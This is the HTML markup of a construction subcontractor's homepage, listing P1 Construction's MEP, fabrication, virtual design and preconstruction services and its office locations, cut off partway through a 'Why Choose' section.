                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;target-y&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;dropbar&quot;:true,&quot;dropbar-anchor&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;dropbar-transparent-mode&quot;:&quot;remove&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://p1group.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt="P1 Construction, LLC" loading="eager" width="465" height="98" src="https://cdn.p1group.com/images/design/p1-construction-llc-logo.svg"></a>
                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="item-101 uk-active"><a href="/">Home</a></li>
	<li class="item-112"><a href="/about-us">About</a></li>
	<li class="item-113 uk-parent"><a href="/capabilities">Capabilities <span uk-navbar-parent-icon></span></a>
	<div class="uk-drop uk-navbar-dropdown" pos="bottom-left" stretch="x" boundary=".tm-header .uk-navbar"><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-h3 uk-heading-divider">        <a class="el-link uk-link-reset" href="/capabilities/construction">Construction Services</a>    </div>
<div>
        <div class="uk-child-width-expand" uk-grid>    
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/capabilities/construction/preconstruction">
    
        
                    Preconstruction Services        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/construction/virtual-design-construction">
    
        
                    Virtual Design and Construction (BIM)        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/construction/mechanical">
    
        
                    Mechanical Construction        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/construction/electrical">
    
        
                    Electrical Construction        
    
</a></li>
                            </ul>
                </div>
        
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/capabilities/construction/technologies">
    
        
                    Building Technologies        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/construction/millwright">
    
        
                    Millwright Construction        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/construction/architectural-metal">
    
        
                    Architectural Metal        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/construction/industrial-controls-system-integration">
    
        
                    Industrial Controls and Robotics        
    
</a></li>
                            </ul>
                </div>
        
    
        </div>    
</div><div class="uk-panel uk-margin"><p><a href="/capabilities/construction">View All Construction Services</a></p></div>
                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <img src="https://cdn.p1group.com/images/design/p1-construction-logo-mark-white.svg" width="150" height="127" class="el-image" alt="p1 construction logo mark" loading="lazy">    
    
</div><div class="uk-panel uk-margin uk-text-center"><p>Do you have questions about our capabilities? <br />Our experts are ready to help!</p></div>
<div class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-danger" href="/contact-us">
    
        Contact Us    
    
</a>


        
    
    
</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-h3 uk-heading-divider">        <a class="el-link uk-link-reset" href="/capabilities/fabrication">Off-site Construction (Fabrication)</a>    </div>
<div>
        <div class="uk-child-width-expand" uk-grid>    
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/capabilities/fabrication/piping">
    
        
                    Piping        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/fabrication/plumbing">
    
        
                    Plumbing        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/fabrication/electrical">
    
        
                    Electrical        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/fabrication/sheet-metal">
    
        
                    Sheet Metal        
    
</a></li>
                            </ul>
                </div>
        
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/capabilities/fabrication/architectural-metal">
    
        
                    Architectural Metal        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/fabrication/millwright">
    
        
                    Millwright        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/capabilities/fabrication/modular">
    
        
                    Modular and Facility Integrated Assembly        
    
</a></li>
                            </ul>
                </div>
        
    
        </div>    
</div><div class="uk-panel uk-margin"><p><a href="/capabilities/fabrication">View All Fabrication Services</a></p></div>
                
            
        
    
</div></div></div></li>
	<li class="item-131 uk-parent"><a href="/locations">Locations <span uk-navbar-parent-icon></span></a>
	<div class="uk-drop uk-navbar-dropdown" pos="bottom-left" stretch="x" boundary=".tm-header .uk-navbar"><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div>
        <div class="uk-child-width-expand" uk-grid>    
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/locations/kansas-city">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    Lenexa, KS (Headquarters)        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/locations/lawrence">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    Lawrence, KS        
    
</a></li>
                            </ul>
                </div>
        
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/locations/manhattan">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    Manhattan, KS        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/locations/architectural-metal-kansas-city">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    Kansas City, MO (Architectural Metal)        
    
</a></li>
                            </ul>
                </div>
        
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/locations/st-joseph">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    St. Joseph, MO        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/locations/las-vegas">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    Las Vegas, NV        
    
</a></li>
                            </ul>
                </div>
        
    
                <div>
        
        <ul class="uk-margin-remove-bottom uk-nav uk-nav-default">                                <li class="el-item ">
<a class="el-link" href="/locations/omaha">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    Gretna, NE        
    
</a></li>
                                            <li class="el-item ">
<a class="el-link" href="/locations">
    
        <span class="el-image" uk-icon="icon: fontawesome-solid--map-marker-alt;"></span>
                    View All Locations        
    
</a></li>
                            </ul>
                </div>
        
    
        </div>    
</div>
                
            
        
    
</div></div></div></li>
	<li class="item-140"><a href="/projects">Projects</a></li>
	<li class="item-206"><a href="/newsroom">News</a></li>
	<li class="item-142"><a href="/careers">Careers</a></li>
	<li class="item-143"><a href="/contact-us">Contact</a></li></ul>


    <a class="uk-navbar-toggle" id="module-tm-3" href="#search-tm-3-search" uk-search-icon uk-toggle></a>

    <div uk-modal id="search-tm-3-search" class="uk-modal">
        <div class="uk-modal-dialog uk-modal-body">

            
            
                <form id="search-tm-3" action="/search" method="get" role="search" class="uk-search js-finder-searchform uk-width-1-1 uk-search-medium"><span uk-search-icon></span><input name="q" class="js-finder-search-query uk-search-input" placeholder="Search" required aria-label="Search" type="search" autofocus></form>
                
            
        </div>
    </div>


                        
                                                    
                        
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            

            <main id="tm-main" >

                
                <div id="system-message-container" aria-live="polite"></div>

                <!-- Builder #page --><style class="uk-margin-remove-adjacent">#page\#0 .el-image{border-radius: 10px;}</style>
<div class="uk-section-default uk-section uk-padding-remove-vertical uk-flex uk-flex-middle" uk-height-viewport="offset-top: true;">
    
        
        
        
                        <div class="uk-width-1-1">
            
                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center" uk-slideshow="ratio: false; animation: fade; autoplay: 1;">
    <div class="uk-position-relative">
        
            <div class="uk-slideshow-items" style="min-height: max(300px, 100vh);">                
                    <div class="el-item">

    
        
                        <div class="uk-position-cover uk-animation-kenburns uk-animation-reverse uk-transform-origin-center-left">            
                
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/c5/construction-companies-c5e90ac3.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/8a/construction-companies-8ae5842b.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/3c/construction-companies-3c30048b.webp 1366w, https://cdn.p1group.com/templates/yootheme/cache/b5/construction-companies-b53b5f6d.webp 1600w, https://cdn.p1group.com/templates/yootheme/cache/d2/construction-companies-d2b1b8f4.webp 1920w" sizes="(max-aspect-ratio: 1920/1080) 178vh">
<img src="https://cdn.p1group.com/templates/yootheme/cache/d4/construction-companies-d45f37d7.jpeg" width="1920" height="1080" alt="construction worker overseeing construction project in kansas city" loading="lazy" class="el-image" uk-cover>
</picture>
                        </div>            
        
        
                <div class="uk-position-cover uk-flex uk-padding uk-flex-center uk-flex-middle">            <div class="el-overlay uk-overlay uk-tile-primary uk-width-xlarge uk-transition-scale-up uk-margin-remove-first-child">
            

<div class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">        Construction    </div>

<div class="el-content uk-panel uk-h4 uk-margin-top uk-margin-remove-bottom"><p>Pipe, Plumbing, Sheet Metal, Electrical &amp; Building Technologies, Millwright</p></div>

<div class="uk-margin-top"><a href="/capabilities/construction/mechanical" class="el-link uk-button uk-button-primary">View MEP Construction Services</a></div>
            </div>        </div>        
    
</div>
                
                    <div class="el-item">

    
        
                        <div class="uk-position-cover uk-animation-kenburns uk-animation-reverse uk-transform-origin-top-right">            
                
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/30/offsite-construction-modular-fabrication-30b8b6aa.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/be/offsite-construction-modular-fabrication-be7e0c6b.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/08/offsite-construction-modular-fabrication-08ab8ccb.webp 1366w, https://cdn.p1group.com/templates/yootheme/cache/81/offsite-construction-modular-fabrication-81a0d72d.webp 1600w, https://cdn.p1group.com/templates/yootheme/cache/b6/offsite-construction-modular-fabrication-b6a28078.webp 1920w" sizes="(max-aspect-ratio: 1920/1080) 178vh">
<img src="https://cdn.p1group.com/templates/yootheme/cache/f3/offsite-construction-modular-fabrication-f315cd6b.jpeg" width="1920" height="1080" alt="clients examining fabricated modular rooms" loading="lazy" class="el-image" uk-cover>
</picture>
                        </div>            
        
        
                <div class="uk-position-cover uk-flex uk-padding uk-flex-center uk-flex-middle">            <div class="el-overlay uk-overlay uk-tile-primary uk-width-xlarge uk-transition-scale-up uk-margin-remove-first-child">
            

<div class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">        Off-Site Construction     </div>

<div class="el-content uk-panel uk-h4 uk-margin-top uk-margin-remove-bottom"><p>Pipe, Plumbing, Sheet Metal, Electrical, Millwright, Modular, and Integrated Assembly</p></div>

<div class="uk-margin-top"><a href="/capabilities/fabrication" class="el-link uk-button uk-button-primary">View Fabrication Services</a></div>
            </div>        </div>        
    
</div>
                
                    <div class="el-item">

    
        
                        <div class="uk-position-cover uk-animation-kenburns uk-animation-reverse uk-transform-origin-bottom-left">            
                
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/b1/virtual-design-and-construction-b1aa4365.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/b5/virtual-design-and-construction-b524c1bf.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/03/virtual-design-and-construction-03f1411f.webp 1366w, https://cdn.p1group.com/templates/yootheme/cache/8a/virtual-design-and-construction-8afa1af9.webp 1600w, https://cdn.p1group.com/templates/yootheme/cache/7d/virtual-design-and-construction-7daa983b.webp 1892w" sizes="(max-aspect-ratio: 1892/1064) 178vh">
<img src="https://cdn.p1group.com/templates/yootheme/cache/93/virtual-design-and-construction-93e6e26a.jpeg" width="1892" height="1064" alt="virtual design and construction illustration" loading="lazy" class="el-image" uk-cover>
</picture>
                        </div>            
        
        
                <div class="uk-position-cover uk-flex uk-padding uk-flex-center uk-flex-middle">            <div class="el-overlay uk-overlay uk-tile-primary uk-width-xlarge uk-transition-scale-up uk-margin-remove-first-child">
            

<div class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">        Virtual Design and Construction    </div>

<div class="el-content uk-panel uk-h4 uk-margin-top uk-margin-remove-bottom"><p>3D technology in building information modeling to visualize and plan building designs, processes, conflicts and more</p></div>

<div class="uk-margin-top"><a href="/capabilities/construction/virtual-design-construction" class="el-link uk-button uk-button-primary">View VDC Services</a></div>
            </div>        </div>        
    
</div>
                
                    <div class="el-item">

    
        
                        <div class="uk-position-cover uk-animation-kenburns uk-animation-reverse uk-transform-origin-top-center">            
                
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/14/preconstruction-and-design-services-148307ab.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/c4/preconstruction-and-design-services-c4f6469a.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/72/preconstruction-and-design-services-7223c63a.webp 1366w, https://cdn.p1group.com/templates/yootheme/cache/fb/preconstruction-and-design-services-fb289ddc.webp 1600w, https://cdn.p1group.com/templates/yootheme/cache/b2/preconstruction-and-design-services-b29d81e6.webp 1920w" sizes="(max-aspect-ratio: 1920/1080) 178vh">
<img src="https://cdn.p1group.com/templates/yootheme/cache/13/preconstruction-and-design-services-13e6bf22.jpeg" width="1920" height="1080" alt="reviewing preconstruction blueprints" loading="lazy" class="el-image" uk-cover>
</picture>
                        </div>            
        
        
                <div class="uk-position-cover uk-flex uk-padding uk-flex-center uk-flex-middle">            <div class="el-overlay uk-overlay uk-tile-primary uk-width-xlarge uk-transition-scale-up uk-margin-remove-first-child">
            

<div class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">        Preconstruction Services    </div>

<div class="el-content uk-panel uk-h4 uk-margin-top uk-margin-remove-bottom"><p>Design build and assist, constructability review, estimating, engineering, scheduling, quality control</p></div>

<div class="uk-margin-top"><a href="/capabilities/construction/preconstruction" class="el-link uk-button uk-button-primary">View Preconstruction Services</a></div>
            </div>        </div>        
    
</div>
                
                    <div class="el-item">

    
        
                        <div class="uk-position-cover uk-animation-kenburns uk-animation-reverse">            
                
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/c7/architectural-metal-c7c7c1b4.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/f6/architectural-metal-f6a24c06.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/40/architectural-metal-4077cca6.webp 1366w, https://cdn.p1group.com/templates/yootheme/cache/c9/architectural-metal-c97c9740.webp 1600w, https://cdn.p1group.com/templates/yootheme/cache/07/architectural-metal-07bc6146.webp 1920w" sizes="(max-aspect-ratio: 1920/1080) 178vh">
<img src="https://cdn.p1group.com/templates/yootheme/cache/3f/architectural-metal-3f674e73.jpeg" width="1920" height="1080" alt="architectural metal design and installation" loading="lazy" class="el-image" uk-cover>
</picture>
                        </div>            
        
        
                <div class="uk-position-cover uk-flex uk-padding uk-flex-center uk-flex-middle">            <div class="el-overlay uk-overlay uk-tile-primary uk-width-xlarge uk-transition-scale-up uk-margin-remove-first-child">
            

<div class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">        Architectural Metal    </div>

<div class="el-content uk-panel uk-h4 uk-margin-top uk-margin-remove-bottom"><p>Design, fabrication, and installation for themed entertainment and commercial structures</p></div>

<div class="uk-margin-top"><a href="/capabilities/construction/architectural-metal" class="el-link uk-button uk-button-primary">View Architectural Metal</a></div>
            </div>        </div>        
    
</div>
                            </div>
        
                

    <div class="uk-visible@s uk-position-medium uk-position-center-left" uk-inverse>    <a class="el-slidenav uk-slidenav-large" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a>    </div>
    <div class="uk-visible@s uk-position-medium uk-position-center-right" uk-inverse>    <a class="el-slidenav uk-slidenav-large" href="#" uk-slidenav-next uk-slideshow-item="next"></a>    </div>
        
                
<div class="uk-position-bottom-center uk-visible@s" uk-inverse>
    <ul class="el-nav uk-slideshow-nav uk-thumbnav uk-flex-center" uk-margin>                <li uk-slideshow-item="0">
            <a href="#"><picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/7f/construction-companies-7f87cc71.webp 150w, https://cdn.p1group.com/templates/yootheme/cache/a2/construction-companies-a20b83b5.webp 300w" sizes="(min-width: 150px) 150px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/ff/construction-companies-ff24d613.jpeg" width="150" height="100" alt="construction worker overseeing construction project in kansas city" loading="lazy">
</picture></a>
        </li>
                <li uk-slideshow-item="1">
            <a href="#"><picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/8a/offsite-construction-modular-fabrication-8ad67018.webp 150w, https://cdn.p1group.com/templates/yootheme/cache/57/offsite-construction-modular-fabrication-575a3fdc.webp 300w" sizes="(min-width: 150px) 150px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/59/offsite-construction-modular-fabrication-5903a5dd.jpeg" width="150" height="100" alt="clients examining fabricated modular rooms" loading="lazy">
</picture></a>
        </li>
                <li uk-slideshow-item="2">
            <a href="#"><picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/0b/virtual-design-and-construction-0bc485d7.webp 150w, https://cdn.p1group.com/templates/yootheme/cache/d6/virtual-design-and-construction-d648ca13.webp 300w" sizes="(min-width: 150px) 150px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/0d/virtual-design-and-construction-0dcabcc4.jpeg" width="150" height="100" alt="virtual design and construction illustration" loading="lazy">
</picture></a>
        </li>
                <li uk-slideshow-item="3">
            <a href="#"><picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/ae/preconstruction-and-design-services-aeedc119.webp 150w, https://cdn.p1group.com/templates/yootheme/cache/73/preconstruction-and-design-services-73618edd.webp 300w" sizes="(min-width: 150px) 150px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/5e/preconstruction-and-design-services-5e018b96.jpeg" width="150" height="100" alt="reviewing preconstruction blueprints" loading="lazy">
</picture></a>
        </li>
                <li uk-slideshow-item="4">
            <a href="#"><picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/7d/architectural-metal-7da90706.webp 150w, https://cdn.p1group.com/templates/yootheme/cache/a0/architectural-metal-a02548c2.webp 300w" sizes="(min-width: 150px) 150px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/b1/architectural-metal-b1a2a37d.jpeg" width="150" height="100" alt="architectural metal design and installation" loading="lazy">
</picture></a>
        </li>
            </ul>
</div>        
    </div>
    
</div>
                
            
        
    
</div></div>
                
                        </div>
            
        
    
</div>
<div class="uk-section-secondary uk-section-overlap uk-section" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-scale-up; delay: 200;">
    
        
        
        
            
                                <div class="uk-container uk-container-xlarge">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<h1 class="uk-h1 uk-text-center" uk-scrollspy-class>        Commercial MEP Construction, Fabrication…and So Much More    </h1><div class="uk-panel uk-margin uk-text-center" uk-scrollspy-class><p>P1 Construction, LLC is a single-source specialty subcontractor providing facility solutions with all trades under one roof. We take a holistic approach to all construction projects with our complete in-house services and value-added capabilities, including: preconstruction, sheet metal, piping, plumbing, electrical, building technologies, millwright construction, architectural metal, systems integration controls, virtual design and construction, and multi-trade off-site construction (fabrication).</p></div>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@s uk-width-1-5@m">
    
        
            
            
            
                
                    
<div class="hd-flipcard hd-flipcard-right hd-flipcard-3d uk-margin uk-text-center" data-flipmode="hover" data-flipmodetouch="tap" uk-scrollspy-class>
    <div class="hd-flipcard-inner">
        <div class="el-card uk-panel uk-margin-remove-first-child">
            
                                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/80/preconstruction-icon-80aff7da.webp 200w" sizes="(min-width: 200px) 200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/41/preconstruction-icon-41d7b8d1.png" width="200" height="200" class="el-image" alt="Preconstruction Services icon" loading="lazy">
</picture>                
                                    

        
                <h2 class="el-title uk-h3 uk-margin-top uk-margin-remove-bottom">                        Preconstruction Services                    </h2>        
        
    
        
        
        
        
        
                
                
            
        </div>
        <div class="el-card-back uk-panel uk-margin-remove-first-child">
            
                                                
                                    

        
        
        
    
        
        
                <div class="el-content-back uk-panel uk-margin-top"><p>Our Preconstruction services include design build, estimating, budget development, engineering, and constructability reviews.</p></div>        
        
                <div class="uk-margin-top"><a href="/capabilities/construction/preconstruction" class="el-link-back uk-button uk-button-danger">View Preconstruction Services</a></div>        
                
                
            
        </div>
    </div>
</div>
                
            
        
    
</div>
<div class="uk-width-1-2@s uk-width-1-5@m">
    
        
            
            
            
                
                    
<div class="hd-flipcard hd-flipcard-right hd-flipcard-3d uk-margin uk-text-center" data-flipmode="hover" data-flipmodetouch="tap" uk-scrollspy-class>
    <div class="hd-flipcard-inner">
        <div class="el-card uk-panel uk-margin-remove-first-child">
            
                                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/99/vdc-icon-9982bf5e.webp 200w" sizes="(min-width: 200px) 200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/47/vdc-icon-47057a40.png" width="200" height="200" class="el-image" alt="Virtual Design and Construction (VDC) icon" loading="lazy">
</picture>                
                                    

        
                <h2 class="el-title uk-h3 uk-margin-top uk-margin-remove-bottom">                        Virtual Design and Construction (VDC)                    </h2>        
        
    
        
        
        
        
        
                
                
            
        </div>
        <div class="el-card-back uk-panel uk-margin-remove-first-child">
            
                                                
                                    

        
        
        
    
        
        
                <div class="el-content-back uk-panel uk-margin-top"><p>We use the latest technology in building information modeling (BIM) to visualize and plan building designs, processes, schedules, budgets, and more.</p></div>        
        
                <div class="uk-margin-top"><a href="/capabilities/construction/virtual-design-construction" class="el-link-back uk-button uk-button-danger">View VDC Services</a></div>        
                
                
            
        </div>
    </div>
</div>
                
            
        
    
</div>
<div class="uk-width-1-3@s uk-width-1-5@m">
    
        
            
            
            
                
                    
<div class="hd-flipcard hd-flipcard-right hd-flipcard-3d uk-margin uk-text-center" data-flipmode="hover" data-flipmodetouch="tap" uk-scrollspy-class>
    <div class="hd-flipcard-inner">
        <div class="el-card uk-panel uk-margin-remove-first-child">
            
                                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/9e/fabrication-icon-9efb0435.webp 200w" sizes="(min-width: 200px) 200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/f1/fabrication-icon-f143aeb3.png" width="200" height="200" class="el-image" alt="Off-site Construction icon" loading="lazy">
</picture>                
                                    

        
                <h2 class="el-title uk-h3 uk-margin-top uk-margin-remove-bottom">                        Off-site Construction                    </h2>        
        
    
        
        
        
        
        
                
                
            
        </div>
        <div class="el-card-back uk-panel uk-margin-remove-first-child">
            
                                                
                                    

        
        
        
    
        
        
                <div class="el-content-back uk-panel uk-margin-top"><p>Our fabrication shops handle piping, plumbing, sheet metal, electrical, millwright, architectural metal, and facilities integrated assembly and modular - all under one roof.</p></div>        
        
                <div class="uk-margin-top"><a href="/capabilities/fabrication" class="el-link-back uk-button uk-button-danger">View Fabrication Services</a></div>        
                
                
            
        </div>
    </div>
</div>
                
            
        
    
</div>
<div class="uk-width-1-3@s uk-width-1-5@m">
    
        
            
            
            
                
                    
<div class="hd-flipcard hd-flipcard-right hd-flipcard-3d uk-margin uk-text-center" data-flipmode="hover" data-flipmodetouch="tap" uk-scrollspy-class>
    <div class="hd-flipcard-inner">
        <div class="el-card uk-panel uk-margin-remove-first-child">
            
                                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/7f/construction-icon-7fd64907.webp 200w" sizes="(min-width: 200px) 200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/28/construction-icon-287fa5f5.png" width="200" height="200" class="el-image" alt="Construction icon" loading="lazy">
</picture>                
                                    

        
                <h2 class="el-title uk-h3 uk-margin-top uk-margin-remove-bottom">                        Construction                    </h2>        
        
    
        
        
        
        
        
                
                
            
        </div>
        <div class="el-card-back uk-panel uk-margin-remove-first-child">
            
                                                
                                    

        
        
        
    
        
        
                <div class="el-content-back uk-panel uk-margin-top"><p>Our construction services include HVAC, piping, plumbing, sheet metal, electrical, millwright, building technologies, systems integration controls, and architectural metal.</p></div>        
        
                <div class="uk-margin-top"><a href="/capabilities/construction" class="el-link-back uk-button uk-button-danger">View Construction Services</a></div>        
                
                
            
        </div>
    </div>
</div>
                
            
        
    
</div>
<div class="uk-width-1-3@s uk-width-1-5@m">
    
        
            
            
            
                
                    
<div class="hd-flipcard hd-flipcard-right hd-flipcard-3d uk-margin uk-text-center" data-flipmode="hover" data-flipmodetouch="tap" uk-scrollspy-class>
    <div class="hd-flipcard-inner">
        <div class="el-card uk-panel uk-margin-remove-first-child">
            
                                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/db/p1-service-icon-db9b89b8.webp 200w" sizes="(min-width: 200px) 200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/94/p1-service-icon-94e923eb.png" width="200" height="200" class="el-image" alt="P1 Service icon" loading="lazy">
</picture>                
                                    

        
                <h2 class="el-title uk-h3 uk-margin-top uk-margin-remove-bottom">                        P1 Service, LLC                    </h2>        
        
    
        
        
        
        
        
                
                
            
        </div>
        <div class="el-card-back uk-panel uk-margin-remove-first-child">
            
                                                
                                    

        
                <div class="el-title-back uk-h3 uk-margin-top uk-margin-remove-bottom">                        P1 Service, LLC                    </div>        
        
    
        
        
                <div class="el-content-back uk-panel uk-margin-top"><p>Visit our sister company P1 Service for facility maintenance and service.</p></div>        
        
                <div class="uk-margin-top"><a href="https://p1-service.com/" target="_blank" class="el-link-back uk-button uk-button-danger">Visit P1 Service Website</a></div>        
                
                
            
        </div>
    </div>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-default uk-section-overlap uk-position-relative" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-scale-up; delay: 200;">
        <div data-src="https://cdn.p1group.com/images/design/logo-bg.svg" uk-img class="uk-background-norepeat uk-background-width-1-1 uk-background-center-center uk-section">    
        
                <div class="uk-position-cover" style="background-color: rgba(255, 255, 255, 0.93);"></div>        
        
            
                                <div class="uk-container uk-container-large uk-position-relative">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<h2 class="uk-heading-medium uk-text-center" uk-scrollspy-class>        Why Choose P1 Construction, LLC    </h2>
<div class="uk-margin">
    
        <div class="uk-grid uk-child-width-1-1 uk-grid-match" uk-grid>                <div>
<div class="el-item uk-card uk-card-primary uk-flex uk-flex-column" uk-scrollspy-class>
    
                <div class="uk-grid-collapse uk-flex-1 uk-flex-column  uk-flex-row@m" uk-grid>        
                        <div class="uk-width-1-2@m uk-flex uk-flex-column  uk-flex-1 uk-flex-initial@m">            
                                <div class="uk-card-media-left uk-flex-1 uk-flex uk-flex-column" uk-toggle="cls: uk-card-media-left uk-card-media-top; mode: media; media: @m">

    
                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/02/single-source-construction-p1-02fb1ada.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/5f/single-source-construction-p1-5f2280b9.webp 900w" sizes="(min-width: 900px) 900px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/2b/single-source-construction-p1-2bf81382.jpeg" width="900" height="600" alt="construction blueprints" loading="lazy" class="el-image uk-flex-1 uk-object-cover">
</picture>        
        
    
</div>                
                        </div>            
                        <div class="uk-width-expand uk-flex uk-flex-column uk-flex-center@m uk-flex-none uk-flex-1@m">            
                
                                <div class="uk-card-body uk-margin-remove-first-child">                
                    

        
                <h3 class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">                        Single-Source                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Thanks to our incredible team of highly trained specialists and project managers, P1 Construction, LLC offers many different services that truly help each general contractor and owner know that they have one single source of contact for their engineering design, budget development/cost analysis, construction, and off-site construction needs.</p></div>        
        
                <div class="uk-margin-top"><a href="/locations" class="el-link uk-button uk-button-secondary">Find a P1 Office Near You</a></div>        

                                </div>                
                
                        </div>            
                </div>        
    
</div></div>
                <div>
<div class="el-item uk-card uk-card-secondary uk-flex uk-flex-column" uk-scrollspy-class>
    
                <div class="uk-grid-collapse uk-flex-1 uk-flex-column  uk-flex-row@m" uk-grid>        
                        <div class="uk-width-1-2@m uk-flex uk-flex-column  uk-flex-1 uk-flex-initial@m">            
